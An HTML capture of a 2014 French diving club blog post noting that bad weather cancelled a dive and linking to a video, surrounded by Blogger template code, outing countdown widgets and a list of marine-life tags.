

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html
body_size: 15789
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/3801926458820155169/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html' property='og:url'/>
<meta content='Mauvaise météo ...' property='og:title'/>
<meta content='  Pas de plongée car la météo n&#39;est pas de notre côté …   Mais je tombe sur une chouette vidéo !             http://marcbrecy.perso.neuf.fr/...' property='og:description'/>
<title>Club plongée MASK: Mauvaise météo ...</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d3801926458820155169\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 14 mai 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='3801926458820155169' itemprop='postId'/>
<a name='3801926458820155169'></a>
<h3 class='post-title entry-title' itemprop='name'>
Mauvaise météo ...
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3801926458820155169' itemprop='description articleBody'>
<div style="text-align: center;">
<br />
Pas de plongée car la météo n'est pas de notre côté &#8230;</div>
<div style="text-align: center;">
Mais je tombe sur une chouette vidéo !</div>
<blockquote type="cite">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div style="color: black; font-family: 'Comic Sans MS'; font-size: 10pt;">
<div style="color: black; display: inline; font-family: Calibri; font-size: small; font-style: normal; font-weight: normal; text-decoration: none;">
<table border="0" cellpadding="0" cellspacing="0" class="ecxMsoNormalTable" style="color: black; margin-left: 1.1pt; text-align: center; width: 99%px;"><tbody>
<tr><td style="padding-bottom: 1.2pt; padding-left: 1.2pt; padding-right: 1.2pt; padding-top: 1.2pt; width: 620px;" width="100%"><div id="ecxIncrediOriginalFontSize">
<table border="0" cellpadding="0" cellspacing="0" class="ecxMsoNormalTable" style="color: black; width: 100%px;"><tbody>
<tr><td style="padding-bottom: 1.2pt; padding-left: 1.2pt; padding-right: 1.2pt; padding-top: 1.2pt; width: 618px;" width="100%"><div id="ecxIncrediOriginalFontSize">
<div class="ecxMsoNormal" style="text-align: center;">
<span style="font-size: 14pt;"><a href="http://marcbrecy.perso.neuf.fr/history.html" target="_blank">http://marcbrecy.perso.neuf.fr/history.html</a></span></div>
</div>
</td></tr>
</tbody></table>
</div>
</td></tr>
</tbody></table>
</div>
</div>
</div>
</div>
</div>
</blockquote>
<div style="text-align: center;">
Rien à voir avec la plongée &nbsp;?<br />
Pas si sur ;-)</div>
<div style="text-align: center;">
Avez-vous vu le doc sur le coelacanthe (L. Ballesta) ?<br />
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=3801926458820155169&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2014/05/au-large-de-la-citadelle.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2014/05/tete-de-mort-photos-de-jeff.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
